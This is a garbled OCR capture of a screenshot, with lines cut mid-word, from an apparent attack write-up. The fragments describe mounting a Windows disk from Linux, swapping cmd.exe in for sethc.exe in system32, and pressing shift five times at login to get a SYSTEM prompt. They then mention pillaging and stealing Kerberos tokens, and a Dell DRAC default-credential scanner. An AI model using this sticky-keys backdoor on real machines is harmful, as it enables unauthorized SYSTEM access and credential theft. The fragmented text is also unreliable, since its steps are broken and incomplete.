
inside, mount the NTFS share as read/write: mkdir /mnt/windows
NDIR%system32 and do the following: cd %WINDIR%system32 
xe umount /mnt/win 12. Reboot the machine and when the Serv
e you will get a command prompt running as SYSTEM. Type explor
l admin, pillage, steal kerberos tokens, etc. etc. Note in this s
cmd.exe as sethc.exe. When rebooted you hit the shift key 5 t
well.
ownload the tool here:
Dell Drac and Chassis Scanner for Defa